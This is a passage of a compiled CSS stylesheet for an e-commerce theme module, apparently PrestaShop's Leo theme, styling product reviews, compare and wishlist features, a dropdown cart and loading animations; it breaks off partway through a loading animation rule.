/*******************DONGND CSS FOR CART END*****************************/
/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/
.leo-modal-review .modal-title, .leo-modal-send-wishlist .modal-title {
  text-transform: uppercase; }

.leo-modal-review .modal-dialog {
  max-width: 650px; }

.cancel, .cancel a {
  color: #d20000; }

.cancel:before {
  content: "\f056";
  font-family: "FontAwesome";
  font-size: 14px; }

.cancel, .star {
  overflow: hidden;
  float: left;
  margin: 0 1px 0 0;
  width: 11px;
  height: auto;
  cursor: pointer;
  font-size: 14px; }
  .rtl .cancel, .rtl .star {
    float: right; }

.star_content {
  display: inline-block; }

div.star.star_on, div.star.star_hover {
  color: #fcbe32; }

div.star {
  color: #d8d8d8; }

div.star:before {
  content: "\f005";
  font-family: "FontAwesome";
  font-size: 11px; }

#criterions_list {
  list-style-type: none; }

#criterions_list li {
  margin-bottom: 10px; }

#criterions_list label {
  display: inline;
  float: left;
  margin: 0 10px 0 0; }
  .rtl #criterions_list label {
    float: right; }
  .rtl #criterions_list label {
    margin: 0 0 0 10px; }

.star a {
  display: block;
  position: absolute;
  text-indent: -5000px;
  font-size: 0; }

.new_review_form_content #criterions_list {
  border-bottom: 1px solid #CCC;
  padding-bottom: 15px;
  list-style-type: none; }
.new_review_form_content sup {
  color: #f7525a; }

/* .new_review_form_content .form-group.leo-has-error input, .new_review_form_content .form-group.leo-has-error textarea */
/* { */
/* outline: 1px solid #ff4c4c; */
/* } */
.leo-fake-button, .leo-fake-send-wishlist-button {
  display: none; }

.open-review-form {
  display: none; }

.leo-modal-review .has-success, .leo-modal-review .has-danger {
  text-align: center; }

.leo-modal-review .has-success label, .leo-modal-review .has-danger label {
  font-weight: 600;
  font-size: 1.125rem;
  display: inline; }

.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {
  cursor: default; }

.leo-list-product-reviews-wraper {
  display: inline-block;
  margin-bottom: 5px; }
  .leo-list-product-reviews-wraper .nb-revews {
    display: inline-block;
    position: relative;
    top: -4px;
    font-size: 13px; }

@media (min-width: 480px) {
  #leo_product_reviews_block_extra {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -moz-box-align: end;
    box-align: end;
    -webkit-align-items: flex-end;
    -moz-align-items: flex-end;
    -ms-align-items: flex-end;
    -o-align-items: flex-end;
    align-items: flex-end;
    -ms-flex-align: end; } }
#leo_product_reviews_block_extra .reviews_note {
  padding-right: 30px; }
  .rtl #leo_product_reviews_block_extra .reviews_note {
    padding-left: 30px;
    padding-right: inherit; }
#leo_product_reviews_block_extra .reviews_advices {
  margin: 0; }

.reviews_advices li {
  line-height: 23px;
  display: inline-block; }
  .reviews_advices li a {
    color: #666666; }
    .reviews_advices li a i {
      font-size: 16px; }
    .reviews_advices li a span:before {
      content: '(';
      display: inline-block; }
    .reviews_advices li a span:after {
      content: ')';
      display: inline-block; }
    .reviews_advices li a:hover {
      color: #67a840; }

.reviews_advices li.last {
  position: relative;
  margin-left: 10px;
  padding-left: 15px;
  line-height: normal; }
  .rtl .reviews_advices li.last {
    margin-right: 10px;
    margin-left: inherit; }
  .rtl .reviews_advices li.last {
    padding-right: 15px;
    padding-left: inherit; }
  .reviews_advices li.last:before {
    content: "";
    background: #c2c2c2;
    width: 2px;
    height: 15px;
    position: absolute;
    bottom: 3px;
    left: 0; }
    .rtl .reviews_advices li.last:before {
      right: 0;
      left: auto; }

#product_reviews_block_tab .review .review-info {
  margin-bottom: 10px; }
  #product_reviews_block_tab .review .review-info .star_content {
    display: block;
    line-height: 25px; }
@media (max-width: 320px) {
  #product_reviews_block_tab .review .review_button ul li > span {
    display: block;
    margin-bottom: 10px; } }
#product_reviews_block_tab .review .review_button .btn {
  padding: 5px 10px;
  text-transform: none;
  line-height: 23px;
  background: #ddd; }
  #product_reviews_block_tab .review .review_button .btn:hover {
    background: #67a840;
    color: #FFFFFF; }
  #product_reviews_block_tab .review .review_button .btn.report_btn {
    margin-top: 10px; }
#product_reviews_block_tab .review .review_author_infos {
  width: 100%;
  display: inline-block; }

@media (min-width: 576px) {
  #product_reviews_block_tab .review_author {
    border-right: 1px solid #B5AAB0; }
    .rtl #product_reviews_block_tab .review_author {
      border-left: 1px solid #B5AAB0;
      border-right: inherit; } }
#product_reviews_block_tab .review_details .title_block {
  margin: 0;
  font-size: 14px;
  line-height: 25px; }

#product_reviews_block_tab .report_btn {
  padding: 0; }

#product_reviews_block_tab .report_btn.disabled {
  background: #fff;
  color: #acaaa6; }

.usefulness_btn.active, .usefulness_btn.active:hover {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }

.review_button .btn.active {
  display: inline-block; }

/*******************DONGND CSS FOR REVIEWS END*****************************/
/*******************DONGND CSS FOR COMPARE BEGIN*****************************/
.leo-compare-button.added, .leo-wishlist-button.added {
  background: #2FB5D2 !important;
  color: #fff !important;
  border-color: #2FB5D2 !important; }

.leo-compare-button.active, .leo-wishlist-button.active {
  border-color: #2FB5D2; }

.leo-productscompare-item {
  width: 350px; }

.leo-productscompare-item:hover {
  -moz-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

.leo-productscompare-item .thumbnail-container img {
  width: 100%; }

.leo-productscompare-item .thumbnail-container {
  height: 100%;
  text-align: left; }

.rtl .leo-productscompare-item .thumbnail-container {
  text-align: right; }

.leo-productscompare-item .thumbnail-container:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.leo-productscompare-item .product-description {
  position: relative;
  width: 100%;
  height: 100%;
  margin-top: 10px;
  padding: 10px; }
  .leo-productscompare-item .product-description .leo-bt-cart {
    min-width: 250px; }
  .leo-productscompare-item .product-description .dropdown-menu {
    max-height: 65px; }

.leo-productscompare-item .product-description .product-title {
  width: 100%;
  float: none;
  margin-top: 10px; }

.leo-productscompare-item .product-description .product-price-and-shipping {
  text-align: left;
  height: auto; }
  .rtl .leo-productscompare-item .product-description .product-price-and-shipping {
    text-align: right; }
  .leo-productscompare-item .product-description .product-price-and-shipping .aeuc_unit_price_label {
    position: relative;
    top: inherit; }

.leo-productscompare-item .product-description .product-price-and-shipping .price {
  display: inline-block; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {
  float: right;
  padding: 0;
  margin-bottom: 5px; }

.product-rating {
  display: inline-block; }

/*******************DONGND CSS FOR COMPARE END*****************************/
/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/
.list-wishlist {
  margin: 20px 0;
  overflow-x: auto; }
  @media (max-width: 991px) {
    .list-wishlist > table {
      width: 991px; } }
  .list-wishlist table tbody > tr:nth-child(odd) {
    background: #ebebeb; }
  .list-wishlist table tbody > tr:nth-child(even) {
    background: #f6f6f6; }

.leo-save-wishlist-loading {
  display: none; }

.list-wishlist tr, .leo-wishlistproduct-item {
  -moz-transition: background-color 1.5s;
  -webkit-transition: background-color 1.5s;
  -o-transition: background-color 1.5s;
  transition: background-color 1.5s; }

.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {
  background-color: #4880D2 !important; }

.leo-wishlistproduct-item {
  text-align: center;
  margin-bottom: 100px; }
  @media (min-width: 1200px) {
    .leo-wishlistproduct-item:nth-child(4n + 1) {
      clear: both; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .leo-wishlistproduct-item:nth-child(3n + 1) {
      clear: both; } }
  @media (max-width: 767px) and (min-width: 576px) {
    .leo-wishlistproduct-item:nth-child(2n + 1) {
      clear: both; } }
  .leo-wishlistproduct-item .wishlist-product-info select.form-control:not([size]):not([multiple]) {
    height: calc(2.5rem - 0px); }

.wishlist-product-action .leo-wishlist-product-save-button, .wishlist-product-action .leo-wishlist-button-dropdown {
  width: auto; }
.wishlist-product-action .btn {
  padding: 10px;
  text-transform: none;
  line-height: normal; }

.wishlist-product-action {
  position: relative; }
  .wishlist-product-action .leo-wishlist-button-dropdown {
    position: static;
    display: inline-block; }
    .wishlist-product-action .leo-wishlist-button-dropdown .leo-list-wishlist {
      top: auto;
      bottom: 100%;
      left: 0;
      right: 0;
      margin: auto;
      font-size: 13px;
      max-height: 125px;
      overflow-y: auto; }
    .wishlist-product-action .leo-wishlist-button-dropdown .move-wishlist-item {
      background: #67a840;
      color: #FFFFFF;
      border-radius: 0;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap;
      padding: 10px; }
      .wishlist-product-action .leo-wishlist-button-dropdown .move-wishlist-item:hover {
        background: #333333; }

.leo-modal-wishlist .modal-footer {
  display: none; }

.leo-modal-wishlist.enable-action .modal-footer {
  display: block;
  text-align: right; }

.rtl .leo-modal-wishlist.enable-action .modal-footer {
  text-align: left; }

.leo-modal-wishlist.enable-action .modal-footer .btn {
  margin-left: 5px; }

.leo-modal-wishlist-loading {
  display: none; }

/*
.leo-compare-wishlist-button
{
	position: relative;
}
*/
.leo-list-wishlist {
  max-height: 79px;
  overflow-y: auto;
  overflow-x: hidden;
  border: 1px solid #e5e5e5;
  z-index: 999;
  margin: auto;
  padding: 0;
  left: 0;
  right: 0;
  width: 120px;
  text-align: left;
  top: inherit;
  bottom: 100%; }
  .rtl .leo-list-wishlist {
    text-align: right; }
  .leo-list-wishlist .list-group-item-action {
    overflow: hidden;
    text-overflow: ellipsis; }

.leo-list-wishlist .wishlist-item {
  padding: 10px; }

.leo-wishlist-button.dropdown-toggle::after {
  display: none; }

@media (max-width: 991px) {
  .leo-wishlist-button-dropdown {
    position: static; } }

/*
.popover-list-wishlist .popover-title
{
	text-align: center;
}

.popover-list-wishlist .popover-content
{
	padding: 0;
}

.popover-list-wishlist .list-group-item
{
	border-bottom: none;
	border-left: none;
	border-right: none;
}
*/
.wishlist-item.added, .wishlist-item.added:hover {
  background-color: #2fb5d2;
  color: #fff; }

.wishlist-item:hover, .move-wishlist-item:hover {
  background-color: #f7f7f9; }

/*
.leo-list-wishlist .list-group-item.wishlist-item.active, .leo-list-wishlist .list-group-item.wishlist-item.active:focus
{
	border-color: none;
	background-color: none;
}
*/
.view-wishlist-product {
  float: left;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 170px; }
  .rtl .view-wishlist-product {
    float: right; }
  .view-wishlist-product i {
    display: inline;
    margin-right: 5px; }
    .rtl .view-wishlist-product i {
      margin-left: 5px;
      margin-right: inherit; }

.list-wishlist tr.show {
  background-color: #d9edf7 !important; }

.leo-view-wishlist-product-loading {
  display: none;
  position: relative;
  float: right;
  left: auto; }
  .rtl .leo-view-wishlist-product-loading {
    float: left; }
  .rtl .leo-view-wishlist-product-loading {
    right: auto;
    left: auto; }

.leo-wishlist-product {
  margin-bottom: 20px; }
  .leo-wishlist-product .product-description {
    position: relative; }
    .leo-wishlist-product .product-description .product-price-and-shipping {
      height: 23px;
      overflow: hidden; }

.leo-wishlist-product .thumbnail-container:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.delete-wishlist-product .leo-wishlist-button {
  float: right; }
  .rtl .delete-wishlist-product .leo-wishlist-button {
    float: left; }

.send-wishlist {
  display: none; }

.send-wishlist {
  margin-bottom: 20px; }
  .send-wishlist .leo-send-wishlist-button {
    white-space: normal; }

.wishlist_email_status_loading {
  border: 2px solid #414141;
  border-left-color: transparent;
  border-right-color: transparent; }

.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {
  display: none; }
  @media (max-width: 575px) {
    .wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {
      float: left;
      margin: 5px 10px; }
      .rtl .wishlist_email_status_loading, .rtl .send_wishlist_msg, .rtl .leo-modal-send-wishlist-loading {
        float: right; } }

.leo-modal-reset-send-wishlist-bt {
  float: left; }
  .rtl .leo-modal-reset-send-wishlist-bt {
    float: right; }

.send_wishlist_success {
  color: #5cb85c; }

.send_wishlist_error {
  color: #f0ad4e; }

.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {
  pointer-events: none; }

.leo-wishlist-button-delete {
  float: right;
  padding: 0;
  margin-bottom: 5px; }

#products .product-miniature.leo-wishlistproduct-item {
  padding: 15px;
  border: 1px solid #ddd;
  margin-bottom: 10px; }

#products .product-miniature.leo-wishlistproduct-item:hover {
  -moz-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 15px 2px rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }

#products .product-miniature.leo-wishlistproduct-item .product-title {
  width: 100%;
  height: 25px;
  margin-top: 10px; }

#products .product-miniature.leo-wishlistproduct-item .product-title a {
  font-size: 16px; }

#products .product-miniature.leo-wishlistproduct-item .product-thumbnail img {
  max-width: 100%; }

.footer_links {
  clear: both;
  margin-top: 30px; }
  .footer_links .btn {
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    white-space: normal; }
    .footer_links .btn i {
      font-size: 14px;
      padding-right: 3px; }
      .rtl .footer_links .btn i {
        padding-left: 3px;
        padding-right: inherit; }

.footer_links li {
  padding: 5px 0;
  display: inline-block; }

@media (min-width: 640px) {
  .footer_links li.pull-xs-right {
    float: right; }

  .rtl .footer_links li.pull-xs-right {
    float: left; } }
/*******************DONGND CSS FOR WISHLIST END*****************************/
.leo-compare-review-dropdown .dropdown-menu {
  max-width: 100%;
  text-align: left; }
  .rtl .leo-compare-review-dropdown .dropdown-menu {
    text-align: right; }
  .leo-compare-review-dropdown .dropdown-menu .review_content, .leo-compare-review-dropdown .dropdown-menu .review_title {
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 23px; }
  .leo-compare-review-dropdown .dropdown-menu strong {
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    line-height: 23px; }
  @media (max-width: 767px) {
    .leo-compare-review-dropdown .dropdown-menu .dropdown-item {
      padding: 5px 10px; } }
.leo-compare-review-dropdown.open .btn:after {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

#product_comparison {
  border: none; }
  #product_comparison .comparison_infos {
    text-align: center; }

@media (min-width: 576px) {
  .form-send-wishlist .form-group {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }

input[placeholder] {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden; }

/**view_wishlist **/
#view_wishlist h2 {
  margin-bottom: 30px; }

/** page-heading Compare **/
.page-heading {
  margin-bottom: 30px; }

/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/
.leo-dropdown-cart {
  position: absolute; }
  .leo-dropdown-cart.defaultcart {
    right: 0; }
    .rtl .leo-dropdown-cart.defaultcart {
      left: 0;
      right: auto; }
    @media (max-width: 480px) {
      .leo-dropdown-cart.defaultcart {
        right: inherit;
        left: -40px; }
        .rtl .leo-dropdown-cart.defaultcart {
          right: -40px;
          left: auto; } }
  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1;
    -webkit-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear; }
  .leo-dropdown-cart.dropdown {
    margin-top: 20px; }
  .leo-dropdown-cart.dropup {
    bottom: 100%;
    margin-bottom: 20px; }
  .leo-dropdown-cart.flycart.dropup {
    bottom: 100%;
    margin-bottom: 30px; }
  .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 9999; }
  .leo-dropdown-cart.dropdown.show {
    margin-top: 5px; }
  .leo-dropdown-cart.dropup.show {
    margin-bottom: 0px; }
  .leo-dropdown-cart.flycart.dropup.show {
    margin-bottom: 10px;
    -moz-box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.3);
    -o-box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.3); }

.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {
  left: 0; }
.leo-fly-cart.solo.offset-left .leo-fly-cart-total {
  left: 70%; }
.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {
  right: 0; }
.leo-fly-cart.solo.offset-right .leo-fly-cart-total {
  right: 70%; }

.leo-dropdown-cart-content {
  background: #fff;
  z-index: 99;
  border: 1px solid #ddd;
  right: 0; }
  .rtl .leo-dropdown-cart-content {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
    .leo-dropdown-cart-content .leo-dropdown-list-item-warpper {
      width: 100% !important; } }

.leo-dropdown-list-item {
  margin-bottom: 0px; }

.leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {
  /*
  max-height: 580px;
  */
  overflow: auto; }

#header .leo-cart-dropdown-action a {
  font-size: 12px;
  margin: 5px 0; }

.leo-dropdown-cart-content a i, .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {
  color: #2fb5d2; }
.leo-dropdown-cart-content a:hover i {
  color: #67a840; }

/* .leo-dropdown-cart-item a {
  font-size: 1rem;
  &:hover, &:focus {
  	border-color: #2fb5d2;
    background: #2fb5d2;
    i{
    	color: $white;
    }
  }
} */
.leo-dropdown-cart-subtotals, .leo-dropdown-cart-total {
  /* margin: 10px 0; */
  text-align: left;
  padding: 10px; }
  .rtl .leo-dropdown-cart-subtotals, .rtl .leo-dropdown-cart-total {
    text-align: right; }
  @media (max-width: 767px) {
    .leo-dropdown-cart-subtotals, .leo-dropdown-cart-total {
      padding: 5px 10px; } }

/*
.leo-dropdown-cart-subtotals>div, .leo-dropdown-cart-total>div
{
	clear: both;
}
*/
.leo-dropdown-cart-subtotals {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  padding: 10px; }
  @media (max-width: 767px) {
    .leo-dropdown-cart-subtotals {
      padding: 5px 10px; } }
  .leo-dropdown-cart-subtotals .value {
    float: right;
    font-weight: 500; }
    .rtl .leo-dropdown-cart-subtotals .value {
      float: left; }
    @media (max-width: 767px) {
      .leo-dropdown-cart-subtotals .value {
        font-size: 14px; } }

.leo-dropdown-cart-total .value {
  float: right;
  font-weight: 600; }
  .rtl .leo-dropdown-cart-total .value {
    float: left; }

.leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label {
  float: left;
  font-weight: 600;
  text-transform: uppercase;
  white-space: nowrap; }
  .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {
    float: right; }
  @media (max-width: 767px) {
    .leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label {
      font-size: 12px; } }

.leo-cart-item-img {
  float: left;
  width: 30%;
  /* @include rtl-margin-right(10px); */ }
  .rtl .leo-cart-item-img {
    float: right; }

.leo-cart-item-info {
  float: left;
  width: 70%;
  padding-left: 10px; }
  .rtl .leo-cart-item-info {
    float: right; }
  .rtl .leo-cart-item-info {
    padding-right: 10px;
    padding-left: inherit; }
  .leo-cart-item-info .product-name a {
    text-transform: none;
    font-size: 13px; }
  .leo-cart-item-info .product-price {
    font-size: 14px;
    padding: 5px 0;
    white-space: normal; }
    .leo-cart-item-info .product-price .product-discount {
      display: inline-block;
      margin-bottom: 3px; }
    .leo-cart-item-info .product-price .current-price {
      display: inline-block; }
      .leo-cart-item-info .product-price .current-price .price, .leo-cart-item-info .product-price .current-price .unit-price-cart {
        display: inline-block; }
    .leo-cart-item-info .product-price .regular-price {
      font-size: 14px;
      margin-right: 0; }
      .rtl .leo-cart-item-info .product-price .regular-price {
        margin-left: 0;
        margin-right: inherit; }
    .leo-cart-item-info .product-price .discount-percentage {
      color: #FFFFFF;
      background: red;
      padding: 0 5px;
      font-size: 12px;
      display: inline-block; }

.leo-dropdown-cart-item {
  position: relative;
  border-bottom: 1px solid #ddd;
  padding: 10px 10px 10px 10px;
  -webkit-transition: background-color 0.5s linear;
  -o-transition: background-color 0.5s linear;
  transition: background-color 0.5s linear; }
  .leo-dropdown-cart-item.has-view-additional {
    padding-bottom: 0px; }
  .leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {
    background-color: #c9def3;
    z-index: 9999; }
  .leo-dropdown-cart-item .leo-dropdown-additional {
    position: absolute;
    /* top: 100%; */
    top: 70%;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1;
    -webkit-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
    background-color: #c9def3;
    padding: 0 10px 10px;
    text-transform: none;
    font-weight: 400; }
    .rtl .leo-dropdown-cart-item .leo-dropdown-additional {
      right: 0;
      left: auto; }
  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
    top: 100%;
    z-index: 9999;
    visibility: visible;
    opacity: 1; }

/* .leo-dropdown-cart-item .combinations, .leo-dropdown-cart-item .customizations */
/* .leo-dropdown-cart-item.show-combination .combinations, .leo-dropdown-cart-item.show-customization .customizations */
/*
.leo-dropdown-list-item.active-scrollbar .leo-dropdown-cart-item.show-additional .leo-dropdown-additional
{
	position: static;
}
*/
.leo-dropdown-additional .customizations, .leo-dropdown-additional .combinations {
  /* margin-top: 5px; */ }
.leo-dropdown-additional .view-customization {
  margin-top: 5px;
  /* padding-top: 5px; */
  /* border-top: 1px solid #fff; */ }
.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {
  padding-bottom: 5px;
  font-weight: bold;
  text-align: left;
  border-top: 1px solid #fff; }
  .rtl .leo-dropdown-additional .view-combination, .rtl .leo-dropdown-additional .view-customization {
    text-align: right; }

.leo-remove-from-cart {
  position: absolute;
  bottom: 5px;
  right: 5px; }
  .rtl .leo-remove-from-cart {
    left: 5px;
    right: auto; }

.leo-dropdown-cart-item.last {
  margin-bottom: 0px;
  border-bottom: none;
  padding-bottom: 0px; }

.leo-dropdown-additional, .view-additional {
  clear: both;
  text-align: left; }
  .rtl .leo-dropdown-additional, .rtl .view-additional {
    text-align: right; }

.leo-cart-dropdown-action {
  text-align: center;
  padding: 10px 15px; }
  .leo-cart-dropdown-action .btn {
    font-size: 12px;
    padding: 10px 20px;
    margin: 5px 0;
    width: 100%; }
    .leo-cart-dropdown-action .btn.cart-dropdow-viewcart {
      background: transparent;
      border: 1px solid #5f5f5f;
      color: #000000; }
      .leo-cart-dropdown-action .btn.cart-dropdow-viewcart:hover {
        background: #000000;
        color: #FFFFFF;
        border-color: #000000; }
    .leo-cart-dropdown-action .btn.cart-dropdow-checkout {
      color: #fff;
      background-color: #3387f2; }
      .leo-cart-dropdown-action .btn.cart-dropdow-checkout:hover {
        background-color: #0e6ce4;
        border-color: transparent; }

#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {
  color: #232323;
  text-decoration: none;
  outline: none; }

/*
.view-leo-dropdown-additional .down-arrow, .view-leo-dropdown-additional.show .right-arrow
{
	display: none;
}

.view-leo-dropdown-additional .right-arrow, .view-leo-dropdown-additional.show .down-arrow
{
	display: inline-block;
}


.view-leo-dropdown-additional .down-arrow, .view-leo-dropdown-additional .right-arrow
{	
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
}
*/
/*****************addition arrow BEGIN***********************/
.view-leo-dropdown-additional {
  width: 20px;
  height: 20px;
  background: #2fb5d2;
  cursor: pointer;
  position: absolute;
  bottom: 5px;
  left: 10px; }
  .rtl .view-leo-dropdown-additional {
    right: 10px;
    left: auto; }
  .view-leo-dropdown-additional.show {
    background: #797979; }
  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {
    content: "";
    display: block;
    width: 8px;
    height: 2px;
    background: white;
    position: absolute;
    top: 10px;
    -webkit-transition: transform 0.3s;
    -o-transition: transform 0.3s;
    transition: transform 0.3s; }
  .view-leo-dropdown-additional:before {
    right: 8px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }
    .rtl .view-leo-dropdown-additional:before {
      left: 8px;
      right: auto; }
  .view-leo-dropdown-additional:after {
    right: 4px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
    .rtl .view-leo-dropdown-additional:after {
      left: 4px;
      right: auto; }
  .view-leo-dropdown-additional.show:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg); }
  .view-leo-dropdown-additional.show:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg); }

/*****************addition arrow END***********************/
.leo-dropdown-overlay {
  display: none;
  min-width: 100%;
  min-height: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(255, 255, 255, 0.75);
  position: absolute;
  z-index: 300; }
  .rtl .leo-dropdown-overlay {
    right: 0;
    left: auto; }

/***********loading wheel BEGIN*************/
.leo-dropdown-cssload-speeding-wheel {
  display: none;
  position: absolute;
  left: 46%;
  top: 40%;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #2fb5d2;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }
  .rtl .leo-dropdown-cssload-speeding-wheel {
    right: 46%;
    left: auto; }

.leo-fly-cssload-speeding-wheel {
  display: none;
  position: absolute;
  /* @include rtl-left(46%); */
  top: 40%;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px solid #2fb5d2;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear;
  /*
  left: 70%;
  top: -60%;
  */
  left: 0;
  top: 0;
  width: 24px;
  height: 24px; }
  .rtl .leo-fly-cssload-speeding-wheel {
    right: 0;
    left: auto; }

.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {
  width: 20px;
  height: 20px;
  border: 2px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent;
  vertical-align: middle;
  position: relative;
  left: 0;
  top: 0; }
  .rtl .leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {
    right: 0;
    left: auto; }
.leo-blockcart.cart-preview.show-leo-loading {
  position: relative; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
/***********loading wheel END*************/
/************loading piano BEGIN****************/
.cssload-piano {
  display: none;
  margin: auto;
  font-size: 8px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }
  .cssload-piano > div {
    height: 3px;
    width: 10px;
    display: inline-block;
    -webkit-animation: stretchdelay 0.88s infinite ease-in-out;
    -moz-animation: stretchdelay 0.88s infinite ease-in-out;
